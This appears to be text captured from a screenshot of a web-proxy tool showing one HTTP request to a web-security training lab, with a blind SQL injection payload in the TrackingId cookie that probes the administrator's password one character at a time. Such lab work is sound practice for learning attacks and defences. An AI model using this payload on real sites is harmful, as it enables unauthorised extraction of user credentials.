 Quick Start Request Response Requester
Text
GET https://0ab8007903f74adb81bbbcb3009800c2.web-security-academy.net/ HTTP/1.1
Host: 0ab8007903f74adb81bbbcb3009800c2.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=Zjyo5L9uOjwdazVq' AND SUBSTRING((SELECT password FROM users WHERE username = 'administrator'), 1, 1) = 'a; session=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Content-Length: 0
Find... Ctrl+F
Open URL in System Browser
Fuzz...
Run application
Invoke with Script...
Open/Resend with Request Editor...
Encode/Decode/Hash...
Open URL in Browser